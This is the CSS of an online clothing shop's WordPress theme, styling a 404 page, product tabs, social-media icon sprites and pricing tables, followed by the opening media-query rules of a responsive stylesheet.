#frotateG_06{right:6px;bottom:6px;-webkit-animation-delay:.8s;-moz-animation-delay:.8s;-ms-animation-delay:.8s;-o-animation-delay:.8s;animation-delay:.8s;}
#frotateG_07{bottom:0;left:20px;-webkit-animation-delay:.9s;-moz-animation-delay:.9s;-ms-animation-delay:.9s;-o-animation-delay:.9s;animation-delay:.9s;}
#frotateG_08{bottom:6px;left:6px;-webkit-animation-delay:1s;-moz-animation-delay:1s;-ms-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s;}
100%{background-color:#e8e8e8;}




/* -------------------------------------------------- */
/* 404 Page
/* -------------------------------------------------- */
.error404 .grid_content{margin-bottom: 20px;}
.error404 h1.notFound{font-size: 200px;line-height: 200px;width: 100%;text-align: center;}
.error404 h1.notFound strong{font-weight: 300 !important;color: #444;}
.error404 h3{display: none;}
.error404 .grid_content p{font-size: 18px;color: #808080;font-weight: 300;width: 100%;text-align: center;float: left;}
.error404 .grid_content form{float: left;width: 350px;position: relative;left:50%;margin-left: -175px !important;}
.error404 .grid_content #searchform .field{width: 295px;height: 30px !important;}
.error404 .grid_content #searchform .button{height: 40px;width: 40px;background-position: 11px 10px;}

/* -------------------------------------------------- */
/* Custom tabs on Product Page
/* -------------------------------------------------- */
.custom-tabs1, .custom-tabs2{width: 425px;}
.custom-tabs1{float: left;padding-right: 25px; border-right: 1px solid #efefef;}
.custom-tabs2{float: right;}

/* FC Webicons by Fairhead Creative http://fairheadcreative.com */

.fc-webicon { display: inline-block; background-size: 100%; width: 30px; height: 30px; font-size:0; text-align: left; -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.5); -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.5); box-shadow: 0 1px 0 rgba(0, 0, 0, 0.5); -moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; margin-bottom: 5px; }
.fc-webicon:hover { margin: -1px 0 1px; -moz-box-shadow: 0 2px 0 rgba(0, 0, 0, 0.25); -webkit-box-shadow: 0 2px 0 rgba(0, 0, 0, 0.25); box-shadow: 0 2px 0 rgba(0, 0, 0, 0.25); }
.fc-webicon.small { width: 20px; height: 20px; -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; }
.fc-webicon.large { width: 48px; height: 48px; -moz-border-radius: 6px; -webkit-border-radius: 6px; border-radius: 6px; }

/* 500px */
.no-svg .fc-webicon.f500px { background: url("images/icons/fc-webicon-500px-m.png"); }
.no-svg .fc-webicon.f500px.large { background: url("images/icons/fc-webicon-500px"); }
.no-svg .fc-webicon.f500px.small { background: url("images/icons/fc-webicon-500px-s.png"); }
.svg .fc-webicon.f500px { background: url("images/icons/fc-webicon-500px.svg"); }

/* About.me */
.no-svg .fc-webicon.aboutme { background: url("images/icons/fc-webicon-aboutme-m.png"); }
.no-svg .fc-webicon.aboutme.large { background: url("images/icons/fc-webicon-aboutme.png"); }
.no-svg .fc-webicon.aboutme.small { background: url("images/icons/fc-webicon-aboutme-s.png"); }
.svg .fc-webicon.aboutme { background: url("images/icons/fc-webicon-aboutme.svg"); }

/* ADN (App.net) */
.no-svg .fc-webicon.adn { background: url("images/icons/fc-webicon-adn-m.png"); }
.no-svg .fc-webicon.adn.large { background: url("images/icons/fc-webicon-adn.png"); }
.no-svg .fc-webicon.adn.small { background: url("images/icons/fc-webicon-adn-s.png"); }
.svg .fc-webicon.adn { background: url("images/icons/fc-webicon-adn.svg"); }

/* Android */
.no-svg .fc-webicon.android { background: url("images/icons/fc-webicon-android-m.png"); }
.no-svg .fc-webicon.android.large { background: url("images/icons/fc-webicon-android.png"); }
.no-svg .fc-webicon.android.small { background: url("images/icons/fc-webicon-android-s.png"); }
.svg .fc-webicon.android { background: url("images/icons/fc-webicon-android.svg"); }

/* Apple */
.no-svg .fc-webicon.apple { background: url("images/icons/fc-webicon-apple-m.png"); }
.no-svg .fc-webicon.apple.large { background: url("images/icons/fc-webicon-apple.png"); }
.no-svg .fc-webicon.apple.small { background: url("images/icons/fc-webicon-apple-s.png"); }
.svg .fc-webicon.apple { background: url("images/icons/fc-webicon-apple.svg"); }

/* Behance */
.no-svg .fc-webicon.behance { background: url("images/icons/fc-webicon-behance-m.png"); }
.no-svg .fc-webicon.behance.large { background: url("images/icons/fc-webicon-behance.png"); }
.no-svg .fc-webicon.behance.small { background: url("images/icons/fc-webicon-behance-s.png"); }
.svg .fc-webicon.behance { background: url("images/icons/fc-webicon-behance.svg"); }

/* Bitbucket */
.no-svg .fc-webicon.bitbucket { background: url("images/icons/fc-webicon-bitbucket-m.png"); }
.no-svg .fc-webicon.bitbucket.large { background: url("images/icons/fc-webicon-bitbucket.png"); }
.no-svg .fc-webicon.bitbucket.small { background: url("images/icons/fc-webicon-bitbucket-s.png"); }
.svg .fc-webicon.bitbucket { background: url("images/icons/fc-webicon-bitbucket.svg"); }

/* Blogger */
.no-svg .fc-webicon.blogger { background: url("images/icons/fc-webicon-blogger-m.png"); }
.no-svg .fc-webicon.blogger.large { background: url("images/icons/fc-webicon-blogger.png"); }
.no-svg .fc-webicon.blogger.small { background: url("images/icons/fc-webicon-blogger-s.png"); }
.svg .fc-webicon.blogger { background: url("images/icons/fc-webicon-blogger.svg"); }

/* Coderwall */
.no-svg .fc-webicon.coderwall { background: url("images/icons/fc-webicon-coderwall-m.png"); }
.no-svg .fc-webicon.coderwall.large { background: url("images/icons/fc-webicon-coderwall.png"); }
.no-svg .fc-webicon.coderwall.small { background: url("images/icons/fc-webicon-coderwall-s.png"); }
.svg .fc-webicon.coderwall { background: url("images/icons/fc-webicon-coderwall.svg"); }

/* Creative Cloud */
.no-svg .fc-webicon.creativecloud { background: url("images/icons/fc-webicon-creativecloud-m.png"); }
.no-svg .fc-webicon.creativecloud.large { background: url("images/icons/fc-webicon-creativecloud.png"); }
.no-svg .fc-webicon.creativecloud.small { background: url("images/icons/fc-webicon-creativecloud-s.png"); }
.svg .fc-webicon.creativecloud { background: url("images/icons/fc-webicon-creativecloud.svg"); }

/* Dribbble */
.no-svg .fc-webicon.dribbble { background: url("images/icons/fc-webicon-dribbble-m.png"); }
.no-svg .fc-webicon.dribbble.large { background: url("images/icons/fc-webicon-dribbble.png"); }
.no-svg .fc-webicon.dribbble.small { background: url("images/icons/fc-webicon-dribbble-s.png"); }
.svg .fc-webicon.dribbble { background: url("images/icons/fc-webicon-dribbble.svg"); }

/* Dropbox */
.no-svg .fc-webicon.dropbox { background: url("images/icons/fc-webicon-dropbox-m.png"); }
.no-svg .fc-webicon.dropbox.large { background: url("images/icons/fc-webicon-dropbox.png"); }
.no-svg .fc-webicon.dropbox.small { background: url("images/icons/fc-webicon-dropbox-s.png"); }
.svg .fc-webicon.dropbox { background: url("images/icons/fc-webicon-dropbox.svg"); }

/* Evernote */
.no-svg .fc-webicon.evernote { background: url("images/icons/fc-webicon-evernote-m.png"); }
.no-svg .fc-webicon.evernote.large { background: url("images/icons/fc-webicon-evernote.png"); }
.no-svg .fc-webicon.evernote.small { background: url("images/icons/fc-webicon-evernote-s.png"); }
.svg .fc-webicon.evernote { background: url("images/icons/fc-webicon-evernote.svg"); }

/* Fairhead Creative */
.no-svg .fc-webicon.fairheadcreative { background: url("images/icons/fc-webicon-fairheadcreative-m.png"); }
.no-svg .fc-webicon.fairheadcreative.large { background: url("images/icons/fc-webicon-fairheadcreative"); }
.no-svg .fc-webicon.fairheadcreative.small { background: url("images/icons/fc-webicon-fairheadcreative-s.png"); }
.svg .fc-webicon.fairheadcreative { background: url("images/icons/fc-webicon-fairheadcreative.svg"); }

/* Facebook */
.no-svg .fc-webicon.facebook { background: url("images/icons/fc-webicon-facebook-m.png"); }
.no-svg .fc-webicon.facebook.large { background: url("images/icons/fc-webicon-facebook.png"); }
.no-svg .fc-webicon.facebook.small { background: url("images/icons/fc-webicon-facebook-s.png"); }
.svg .fc-webicon.facebook { background: url("images/icons/fc-webicon-facebook.svg"); }

/* Flickr */
.no-svg .fc-webicon.flickr { background: url("images/icons/fc-webicon-flickr-m.png"); }
.no-svg .fc-webicon.flickr.large { background: url("images/icons/fc-webicon-flickr.png"); }
.no-svg .fc-webicon.flickr.small { background: url("images/icons/fc-webicon-flickr-s.png"); }
.svg .fc-webicon.flickr { background: url("images/icons/fc-webicon-flickr.svg"); }

/* Foursquare */
.no-svg .fc-webicon.foursquare { background: url("images/icons/fc-webicon-foursquare-m.png"); }
.no-svg .fc-webicon.foursquare.large { background: url("images/icons/fc-webicon-foursquare.png"); }
.no-svg .fc-webicon.foursquare.small { background: url("images/icons/fc-webicon-foursquare-s.png"); }
.svg .fc-webicon.foursquare { background: url("images/icons/fc-webicon-foursquare.svg"); }

/* Git */
.no-svg .fc-webicon.git { background: url("images/icons/fc-webicon-git-m.png"); }
.no-svg .fc-webicon.git.large { background: url("images/icons/fc-webicon-git.png"); }
.no-svg .fc-webicon.git.small { background: url("images/icons/fc-webicon-git-s.png"); }
.svg .fc-webicon.git { background: url("images/icons/fc-webicon-git.svg"); }

/* Github */
.no-svg .fc-webicon.github { background: url("images/icons/fc-webicon-github-m.png"); }
.no-svg .fc-webicon.github.large { background: url("images/icons/fc-webicon-github.png"); }
.no-svg .fc-webicon.github.small { background: url("images/icons/fc-webicon-github-s.png"); }
.svg .fc-webicon.github { background: url("images/icons/fc-webicon-github.svg"); }

/* Goodreads */
.no-svg .fc-webicon.goodreads { background: url("images/icons/fc-webicon-goodreads-m.png"); }
.no-svg .fc-webicon.goodreads.large { background: url("images/icons/fc-webicon-goodreads"); }
.no-svg .fc-webicon.goodreads.small { background: url("images/icons/fc-webicon-goodreads-s.png"); }
.svg .fc-webicon.goodreads { background: url("images/icons/fc-webicon-goodreads.svg"); }

/* Google Play */
.no-svg .fc-webicon.googleplay { background: url("images/icons/fc-webicon-googleplay-m.png"); }
.no-svg .fc-webicon.googleplay.large { background: url("images/icons/fc-webicon-googleplay.png"); }
.no-svg .fc-webicon.googleplay.small { background: url("images/icons/fc-webicon-googleplay-s.png"); }
.svg .fc-webicon.googleplay { background: url("images/icons/fc-webicon-googleplay.svg"); }

/* Google+ */
.no-svg .fc-webicon.googleplus { background: url("images/icons/fc-webicon-googleplus-m.png"); }
.no-svg .fc-webicon.googleplus.large { background: url("images/icons/fc-webicon-googleplus.png"); }
.no-svg .fc-webicon.googleplus.small { background: url("images/icons/fc-webicon-googleplus-s.png"); }
.svg .fc-webicon.googleplus { background: url("images/icons/fc-webicon-googleplus.svg"); }

/* HTML5 */
.no-svg .fc-webicon.html5 { background: url("images/icons/fc-webicon-html5-m.png"); }
.no-svg .fc-webicon.html5.large { background: url("images/icons/fc-webicon-html5.png"); }
.no-svg .fc-webicon.html5.small { background: url("images/icons/fc-webicon-html5-s.png"); }
.svg .fc-webicon.html5 { background: url("images/icons/fc-webicon-html5.svg"); }

/* iCloud */
.no-svg .fc-webicon.icloud { background: url("images/icons/fc-webicon-icloud-m.png"); }
.no-svg .fc-webicon.icloud.large { background: url("images/icons/fc-webicon-icloud.png"); }
.no-svg .fc-webicon.icloud.small { background: url("images/icons/fc-webicon-icloud-s.png"); }
.svg .fc-webicon.icloud { background: url("images/icons/fc-webicon-icloud.svg"); }

/* Instagram */
.no-svg .fc-webicon.instagram { background: url("images/icons/fc-webicon-instagram-m.png"); }
.no-svg .fc-webicon.instagram.large { background: url("images/icons/fc-webicon-instagram.png"); }
.no-svg .fc-webicon.instagram.small { background: url("images/icons/fc-webicon-instagram-s.png"); }
.svg .fc-webicon.instagram { background: url("images/icons/fc-webicon-instagram.svg"); }

/* Last.fm */
.no-svg .fc-webicon.lastfm { background: url("images/icons/fc-webicon-lastfm-m.png"); }
.no-svg .fc-webicon.lastfm.large { background: url("images/icons/fc-webicon-lastfm.png"); }
.no-svg .fc-webicon.lastfm.small { background: url("images/icons/fc-webicon-lastfm-s.png"); }
.svg .fc-webicon.lastfm { background: url("images/icons/fc-webicon-lastfm.svg"); }

/* LinkedIn */
.no-svg .fc-webicon.linkedin { background: url("images/icons/fc-webicon-linkedin-m.png"); }
.no-svg .fc-webicon.linkedin.large { background: url("images/icons/fc-webicon-linkedin.png"); }
.no-svg .fc-webicon.linkedin.small { background: url("images/icons/fc-webicon-linkedin-s.png"); }
.svg .fc-webicon.linkedin { background: url("images/icons/fc-webicon-linkedin.svg"); }

/* Mail */
.no-svg .fc-webicon.mail { background: url("images/icons/fc-webicon-mail-m.png"); }
.no-svg .fc-webicon.mail.large { background: url("images/icons/fc-webicon-mail.png"); }
.no-svg .fc-webicon.mail.small { background: url("images/icons/fc-webicon-mail-s.png"); }
.svg .fc-webicon.mail { background: url("images/icons/fc-webicon-mail.svg"); }

/* Mixi */
.no-svg .fc-webicon.mixi { background: url("images/icons/fc-webicon-mixi-m.png"); }
.no-svg .fc-webicon.mixi.large { background: url("images/icons/fc-webicon-mixi.png"); }
.no-svg .fc-webicon.mixi.small { background: url("images/icons/fc-webicon-mixi-s.png"); }
.svg .fc-webicon.mixi { background: url("images/icons/fc-webicon-mixi.svg"); }

/* MSN */
.no-svg .fc-webicon.msn { background: url("images/icons/fc-webicon-msn-m.png"); }
.no-svg .fc-webicon.msn.large { background: url("images/icons/fc-webicon-msn.png"); }
.no-svg .fc-webicon.msn.small { background: url("images/icons/fc-webicon-msn-s.png"); }
.svg .fc-webicon.msn { background: url("images/icons/fc-webicon-msn.svg"); }

/* Picasa */
.no-svg .fc-webicon.picasa { background: url("images/icons/fc-webicon-picasa-m.png"); }
.no-svg .fc-webicon.picasa.large { background: url("images/icons/fc-webicon-picasa"); }
.no-svg .fc-webicon.picasa.small { background: url("images/icons/fc-webicon-picasa-s.png"); }
.svg .fc-webicon.picasa { background: url("images/icons/fc-webicon-picasa.svg"); }

/* Pinterest */
.no-svg .fc-webicon.pinterest { background: url("images/icons/fc-webicon-pinterest-m.png"); }
.no-svg .fc-webicon.pinterest.large { background: url("images/icons/fc-webicon-pinterest.png"); }
.no-svg .fc-webicon.pinterest.small { background: url("images/icons/fc-webicon-pinterest-s.png"); }
.svg .fc-webicon.pinterest { background: url("images/icons/fc-webicon-pinterest.svg"); }

/* PocketApp */
.no-svg .fc-webicon.pocket { background: url("images/icons/fc-webicon-pocketapp-m.png"); }
.no-svg .fc-webicon.pocket.large { background: url("images/icons/fc-webicon-pocketapp.png"); }
.no-svg .fc-webicon.pocket.small { background: url("images/icons/fc-webicon-pocketapp-s.png"); }
.svg .fc-webicon.pocket { background: url("images/icons/fc-webicon-pocketapp.svg"); }

/* Quora */
.no-svg .fc-webicon.quora { background: url("images/icons/fc-webicon-quora-m.png"); }
.no-svg .fc-webicon.quora.large { background: url("images/icons/fc-webicon-quora.png"); }
.no-svg .fc-webicon.quora.small { background: url("images/icons/fc-webicon-quora-s.png"); }
.svg .fc-webicon.quora { background: url("images/icons/fc-webicon-quora.svg"); }

/* Orkut */
.no-svg .fc-webicon.orkut { background: url("images/icons/fc-webicon-orkut-m.png"); }
.no-svg .fc-webicon.orkut.large { background: url("images/icons/fc-webicon-orkut.png"); }
.no-svg .fc-webicon.orkut.small { background: url("images/icons/fc-webicon-orkut-s.png"); }
.svg .fc-webicon.orkut { background: url("images/icons/fc-webicon-orkut.svg"); }

/* Mercurial */
.no-svg .fc-webicon.mercurial { background: url("images/icons/fc-webicon-mercurial-m.png"); }
.no-svg .fc-webicon.mercurial.large { background: url("images/icons/fc-webicon-mercurial.png"); }
.no-svg .fc-webicon.mercurial.small { background: url("images/icons/fc-webicon-mercurial-s.png"); }
.svg .fc-webicon.mercurial { background: url("images/icons/fc-webicon-mercurial.svg"); }

/* Rdio */
.no-svg .fc-webicon.rdio { background: url("images/icons/fc-webicon-rdio-m.png"); }
.no-svg .fc-webicon.rdio.large { background: url("images/icons/fc-webicon-rdio.png"); }
.no-svg .fc-webicon.rdio.small { background: url("images/icons/fc-webicon-rdio-s.png"); }
.svg .fc-webicon.rdio { background: url("images/icons/fc-webicon-rdio.svg"); }

/* Renren */
.no-svg .fc-webicon.renren { background: url("images/icons/fc-webicon-renren-m.png"); }
.no-svg .fc-webicon.renren.large { background: url("images/icons/fc-webicon-renren.png"); }
.no-svg .fc-webicon.renren.small { background: url("images/icons/fc-webicon-renren-s.png"); }
.svg .fc-webicon.renren { background: url("images/icons/fc-webicon-renren.svg"); }

/* RSS */
.no-svg .fc-webicon.rss { background: url("images/icons/fc-webicon-rss-m.png"); }
.no-svg .fc-webicon.rss.large { background: url("images/icons/fc-webicon-rss.png"); }
.no-svg .fc-webicon.rss.small { background: url("images/icons/fc-webicon-rss-s.png"); }
.svg .fc-webicon.rss { background: url("images/icons/fc-webicon-rss.svg"); }

/* Skitch */
.no-svg .fc-webicon.skitch { background: url("images/icons/fc-webicon-skitch-m.png"); }
.no-svg .fc-webicon.skitch.large { background: url("images/icons/fc-webicon-skitch.png"); }
.no-svg .fc-webicon.skitch.small { background: url("images/icons/fc-webicon-skitch-s.png"); }
.svg .fc-webicon.skitch { background: url("images/icons/fc-webicon-skitch.svg"); }

/* Skype */
.no-svg .fc-webicon.skype { background: url("images/icons/fc-webicon-skype-m.png"); }
.no-svg .fc-webicon.skype.large { background: url("images/icons/fc-webicon-skype.png"); }
.no-svg .fc-webicon.skype.small { background: url("images/icons/fc-webicon-skype-s.png"); }
.svg .fc-webicon.skype { background: url("images/icons/fc-webicon-skype.svg"); }

/* SoundCloud */
.no-svg .fc-webicon.soundcloud { background: url("images/icons/fc-webicon-soundcloud-m.png"); }
.no-svg .fc-webicon.soundcloud.large { background: url("images/icons/fc-webicon-soundcloud.png"); }
.no-svg .fc-webicon.soundcloud.small { background: url("images/icons/fc-webicon-soundcloud-s.png"); }
.svg .fc-webicon.soundcloud { background: url("images/icons/fc-webicon-soundcloud.svg"); }

/* Spotify */
.no-svg .fc-webicon.spotify { background: url("images/icons/fc-webicon-spotify-m.png"); }
.no-svg .fc-webicon.spotify.large { background: url("images/icons/fc-webicon-spotify.png"); }
.no-svg .fc-webicon.spotify.small { background: url("images/icons/fc-webicon-spotify-s.png"); }
.svg .fc-webicon.spotify { background: url("images/icons/fc-webicon-spotify.svg"); }

/* Stack Overflow */
.no-svg .fc-webicon.stackoverflow { background: url("images/icons/fc-webicon-stackoverflow-m.png"); }
.no-svg .fc-webicon.stackoverflow.large { background: url("images/icons/fc-webicon-stackoverflow.png"); }
.no-svg .fc-webicon.stackoverflow.small { background: url("images/icons/fc-webicon-stackoverflow-s.png"); }
.svg .fc-webicon.stackoverflow { background: url("images/icons/fc-webicon-stackoverflow.svg"); }

/* StumbleUpon! */
.no-svg .fc-webicon.stumbleupon { background: url("images/icons/fc-webicon-stumbleupon-m.png"); }
.no-svg .fc-webicon.stumbleupon.large { background: url("images/icons/fc-webicon-stumbleupon.png"); }
.no-svg .fc-webicon.stumbleupon.small { background: url("images/icons/fc-webicon-stumbleupon-s.png"); }
.svg .fc-webicon.stumbleupon { background: url("images/icons/fc-webicon-stumbleupon.svg"); }

/* SVN */
.no-svg .fc-webicon.svn { background: url("images/icons/fc-webicon-svn-m.png"); }
.no-svg .fc-webicon.svn.large { background: url("images/icons/fc-webicon-svn.png"); }
.no-svg .fc-webicon.svn.small { background: url("images/icons/fc-webicon-svn-s.png"); }
.svg .fc-webicon.svn { background: url("images/icons/fc-webicon-svn.svg"); }

/* Tent */
.no-svg .fc-webicon.tent { background: url("images/icons/fc-webicon-tent-m.png"); }
.no-svg .fc-webicon.tent.large { background: url("images/icons/fc-webicon-tent.png"); }
.no-svg .fc-webicon.tent.small { background: url("images/icons/fc-webicon-tent-s.png"); }
.svg .fc-webicon.tent { background: url("images/icons/fc-webicon-tent.svg"); }

/* Trip Advisor */
.no-svg .fc-webicon.tripadvisor { background: url("images/icons/fc-webicon-tripadvisor-m.png"); }
.no-svg .fc-webicon.tripadvisor.large { background: url("images/icons/fc-webicon-tripadvisor.png"); }
.no-svg .fc-webicon.tripadvisor.small { background: url("images/icons/fc-webicon-tripadvisor-s.png"); }
.svg .fc-webicon.tripadvisor { background: url("images/icons/fc-webicon-tripadvisor.svg"); }

/* Tumblr */
.no-svg .fc-webicon.tumblr { background: url("images/icons/fc-webicon-tumblr-m.png"); }
.no-svg .fc-webicon.tumblr.large { background: url("images/icons/fc-webicon-tumblr.png"); }
.no-svg .fc-webicon.tumblr.small { background: url("images/icons/fc-webicon-tumblr-s.png"); }
.svg .fc-webicon.tumblr { background: url("images/icons/fc-webicon-tumblr.svg"); }

/* Twitter */
.no-svg .fc-webicon.twitter { background: url("images/icons/fc-webicon-twitter-m.png"); }
.no-svg .fc-webicon.twitter.large { background: url("images/icons/fc-webicon-twitter.png"); }
.no-svg .fc-webicon.twitter.small { background: url("images/icons/fc-webicon-twitter-s.png"); }
.svg .fc-webicon.twitter { background: url("images/icons/fc-webicon-twitter.svg"); }

/* Vimeo */
.no-svg .fc-webicon.vimeo { background: url("images/icons/fc-webicon-vimeo-m.png"); }
.no-svg .fc-webicon.vimeo.large { background: url("images/icons/fc-webicon-vimeo.png"); }
.no-svg .fc-webicon.vimeo.small { background: url("images/icons/fc-webicon-vimeo-s.png"); }
.svg .fc-webicon.vimeo { background: url("images/icons/fc-webicon-vimeo.svg"); }

/* Sina Weibo */
.no-svg .fc-webicon.weibo { background: url("images/icons/fc-webicon-weibo-m.png"); }
.no-svg .fc-webicon.weibo.large { background: url("images/icons/fc-webicon-weibo.png"); }
.no-svg .fc-webicon.weibo.small { background: url("images/icons/fc-webicon-weibo-s.png"); }
.svg .fc-webicon.weibo { background: url("images/icons/fc-webicon-weibo.svg"); }

/* Windows */
.no-svg .fc-webicon.windows { background: url("images/icons/fc-webicon-windows-m.png"); }
.no-svg .fc-webicon.windows.large { background: url("images/icons/fc-webicon-windows.png"); }
.no-svg .fc-webicon.windows.small { background: url("images/icons/fc-webicon-windows-s.png"); }
.svg .fc-webicon.windows { background: url("images/icons/fc-webicon-windows.svg"); }

/* Wordpress */
.no-svg .fc-webicon.wordpress { background: url("images/icons/fc-webicon-wordpress-m.png"); }
.no-svg .fc-webicon.wordpress.large { background: url("images/icons/fc-webicon-wordpress.png"); }
.no-svg .fc-webicon.wordpress.small { background: url("images/icons/fc-webicon-wordpress-s.png"); }
.svg .fc-webicon.wordpress { background: url("images/icons/fc-webicon-wordpress.svg"); }

/* Xing */
.no-svg .fc-webicon.xing { background: url("images/icons/fc-webicon-xing-m.png"); }
.no-svg .fc-webicon.xing.large { background: url("images/icons/fc-webicon-xing.png"); }
.no-svg .fc-webicon.xing.small { background: url("images/icons/fc-webicon-xing-s.png"); }
.svg .fc-webicon.xing { background: url("images/icons/fc-webicon-xing.svg"); }

/* Yelp! */
.no-svg .fc-webicon.yelp { background: url("images/icons/fc-webicon-yelp-m.png"); }
.no-svg .fc-webicon.yelp.large { background: url("images/icons/fc-webicon-yelp.png"); }
.no-svg .fc-webicon.yelp.small { background: url("images/icons/fc-webicon-yelp-s.png"); }
.svg .fc-webicon.yelp { background: url("images/icons/fc-webicon-yelp.svg"); }

/* YouTube */
.no-svg .fc-webicon.youtube { background: url("images/icons/fc-webicon-youtube-m.png"); }
.no-svg .fc-webicon.youtube.large { background: url("images/icons/fc-webicon-youtube.png"); }
.no-svg .fc-webicon.youtube.small { background: url("images/icons/fc-webicon-youtube-s.png"); }
.svg .fc-webicon.youtube { background: url("images/icons/fc-webicon-youtube.svg"); }

/* YouVersion */
.no-svg .fc-webicon.youversion { background: url("images/icons/fc-webicon-youversion-m.png"); }
.no-svg .fc-webicon.youversion.large { background: url("images/icons/fc-webicon-youversion.png"); }
.no-svg .fc-webicon.youversion.small { background: url("images/icons/fc-webicon-youversion-s.png"); }
.svg .fc-webicon.youversion { background: url("images/icons/fc-webicon-youversion.svg"); }

/* Zerply */
.no-svg .fc-webicon.zerply { background: url("images/icons/fc-webicon-zerply-m.png"); }
.no-svg .fc-webicon.zerply.large { background: url("images/icons/fc-webicon-zerply.png"); }
.no-svg .fc-webicon.zerply.small { background: url("images/icons/fc-webicon-zerply-s.png"); }
.svg .fc-webicon.zerply { background: url("images/icons/fc-webicon-zerply.svg"); }



.with-sidebar- .p-tables-wrap{float: left;width: auto; position: relative;left:50%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);-ms-transform: translateX(-50%);-o-transform: translateX(-50%);transform: translateX(-50%);}
.with-sidebar- .typography-block .p-tables-wrap{float: right;width: 740px; position: static;transform:none;-webkit-transform: none;-moz-transform: none;-ms-transform: none;-o-transform: none;}
.p-table, .p-table-2, .p-table-3{
	float: left;
	background: #fff;
	text-align: center;
	border:1px solid #ccc;
	border-bottom: 3px solid #ccc;
}
.p-table:hover{border-bottom-color:#fc5a5a;}
.p-table li, .p-table-2 li, .p-table-3 li{float:left;border-bottom: 1px solid #ccc;color:#444; padding: 15px;width: 100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box; position: relative;font-size: 12px;}
.p-table li:hover, .p-table-2 li:hover, .p-table-3 li:hover{background: #f5f5f5;}
.p-table-head{text-transform: uppercase;background: #fff;color: #444;font-size:16px !important;padding: 20px 10px !important;}
.p-table-head:hover{background: #FFF !important;}
.p-table-price{padding: 20px 10px 10px !important;font-size: 66px !important;line-height: 66px;	color: #fff !important;background: #fc5a5a;font-weight: 300;}
.p-table-price span{font-size: 24px;position: relative;top:-25px;margin-left: 4px;margin-right: -14px;font-weight: 300;}
.p-table-price:hover{background: #fc5a5a !important;}
.p-table-price small{color: #fff;font-size:16px !important;position: relative;left: -10px;}
.p-table:first-child{margin-left: 0;}
.p-table li:last-child, .p-table-2 li:last-child, .p-table-3 li:last-child{border-bottom: none;}
.p-table li:last-child:hover, .p-table-2 li.last:hover, .p-table-3 li.last:hover{background: #fff;}
.p-table li.last, .p-table-2 li.last, .p-table-3 li.last{padding: 20px 10px !important;}
.p-table li.last:hover .button, .p-table-2 li.last:hover .button{text-decoration: none;}
.p-table .button, .p-table-2 .button, .p-table-3 .button{margin-right: 0 !important;}
.p-table li i{font-size: 44px;;color: #444;}
.p-table:hover li i{color: #fc5a5a;}
.p-table-offset{width: 200px;float: left;min-height: 1px;}
.p-table, .p-table li, .p-table-button, .p-table-2, .p-table-2 li, .p-table-3, .p-table-3 li, .p-table-3 li i{-webkit-transition: all 0.2s ease-in-out;
   -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
     -o-transition: all 0.2s ease-in-out;
        transition: all 0.2s ease-in-out;}
.p-tables-wrap{width: 740px;float: right;margin-bottom: 40px;}
.p-tables-wrap .p-table-3:first-child, .p-tables-wrap .p-table-2:first-child, .p-tables-wrap .p-table:first-child{margin-left: 0 !important;}


/*MODIFICHE */
ul.product-categories li.cat-parent a{
	font-weight:bold;
text-transform:uppercase;}

ul.children li a{
	font-weight:normal !important;
	text-transform:none !important;}
	
.product-grid .product-information{padding: 0 5px 5px;}
.product-slide .product-grid{margin-top:0;}
.product-slider .slider-title{margin-bottom:20px;}

@media (min-width:768px) {
.logo img{max-width:260px;}
div.fixed-header.container .logo img{max-width:200px;}
#nav-above .nav-next, #nav-below .nav-next, #nav-above .nav-previous, #nav-below .nav-previous{
	max-width:45%; margin-bottom:30px;}
#nav-above .nav-next, #nav-below .nav-next{text-align:right;}
}

.account-separator{display:none;}
span.copyright{margin-top:10px; color:#fff;}
span.footer_title{color:#000;}
div.confit-address, div.confit-phone, .confit-email, .confit-hours, div.textwidget{font-size:12px;}
.container_footer_bg a{color:#de0320;}
.footer_container{padding-top:25px;}
.footer_menu{padding-bottom:0;}
.footer_container hr{margin:10px;}
#recentcomments{margin-left:0;}
.textwidget p{color:#000;}
div.footer-menu-wrap, hr.footer-hr {display:none;}
/*div._2zfs, div._2p3a{min-width: 180px;width: 220px;}*/
.view-switcher label{display:none;}

--- FILE ---
content_type: text/css
request_url: https://vestititango.it/wp-content/themes/idstore/css/responsive.css?ver=6.4.7
body_size: 11125
content:
/* -------------------------------------------------- */
/* Responsive Layout
/* -------------------------------------------------- */

/* Tablet Portrait size to standard 960 (devices and browsers) */
/* ----------------------------------------------------------- */
@media only screen and (min-width: 768px) and (max-width: 979px){

.boxed .wrapper{-webkit-box-shadow:0 1px 6px;box-shadow:0 1px 6px;margin:0 auto;width:764px;}
.logo{margin-right:50px;}
.header-type-default .header { padding-top: 0!important; padding-bottom: 0!important;}
.header-type-default .logo,
.header-type-variant2 .logo, 
.header-type-variant6 .logo{font-size: 38px;line-height: 44px;margin-bottom: 20px;margin-top: 20px;max-width: 300px;}
.header-type-default .logo{margin-right: 30px;}
.header-type-variant2 .header, .header-type-variant6 .header{padding-top: 0 !important;padding-bottom: 0 !important;}
.header-type-variant2 #main-nav, .header-type-variant6 #main-nav { width:723px; padding-right:0; float: right;clear: both;}
.header-type-variant2 .show-search, .header-type-variant6 .show-search { display:none; }
.header-variant2 .search_form, .header-variant6 .search_form  { position: absolute;right: 0;background: #FFF; z-index: 1;}
.header-top-variant4 .header-variant2 .search_form, .header-top-variant5 .header-variant2 .search_form  {background: transparent;}
.header-top-variant4 .header-variant2 #searchform .field:focus, .header-top-variant5 .header-variant2 #searchform .field:focus{background-color: #FFF;color: #444;}
.header-top-variant4 .header-variant2 .header-links, .header-top-variant5 .header-variant2 .header-links{float: left;}
.header-variant2 #top-cart, .header-variant6 #top-cart{margin-right: 50px;}
.header-variant2 .et-links, .header-variant6 .et-links { margin-left:150px; }
.boxed .header-type-variant4 #main-nav{width: 724px;}
.et-mobile-menu{width: 724px; padding: 0;margin:0 auto ;}
.header-type-variant2 .show-search, .header-type-variant .show-search { display:none; }
.header-variant2 .et-links, .header-variant6 .et-links { margin-left:150px; }
.quanity-span{width: auto !important;}
.breadcrumbs {margin-top: 10px !important;margin-bottom: 10px !important;}
#searchform .field{width: 180px;}
